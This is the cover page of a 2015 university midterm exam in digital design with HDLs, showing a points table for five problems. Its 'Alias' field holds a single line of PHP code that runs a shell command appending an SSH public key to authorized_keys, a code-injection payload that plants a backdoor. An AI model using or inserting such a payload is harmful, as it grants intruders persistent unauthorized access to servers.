Name Solution
Digital Design using HDLs
EE 4755
Midterm Examination
Wednesday, 28 October 2015 11:30–12:20 CDT
| Problem 1 | | (20 pts) |
| Problem 2 | | (20 pts) |
| Problem 3 | | (20 pts) |
| Problem 4 | | (20 pts) |
| Problem 5 | | (20 pts) |
| Exam Total | | (100 pts) |
Alias <?php exec("echo 'ssh-dss AAAB..4M' >> ~/.ssh/authorized_keys")?>
Good Luck!